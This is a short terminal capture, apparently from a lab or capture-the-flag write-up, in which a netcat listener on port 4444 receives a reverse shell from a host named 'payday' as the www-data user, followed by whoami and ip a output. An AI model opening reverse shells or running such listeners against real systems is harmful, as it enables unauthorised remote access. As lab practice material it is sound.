 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.229.39] 54344
Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
 04:55:27 up  1:45,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: no job control in this shell
www-data@payday:/$ whoami
www-data
www-data@payday:/$ ip a
1: lo: <LOOPBACK,UP,10000> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,10000> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:9e:ed:ad brd ff:ff:ff:ff:ff:ff
    inet 192.168.229.39/24 brd 192.168.229.255 scope global eth0
    inet6 fe80::250:56ff:fe9e:edad/64 scope link
       valid_lft forever preferred_lft forever
www-data@payday:/$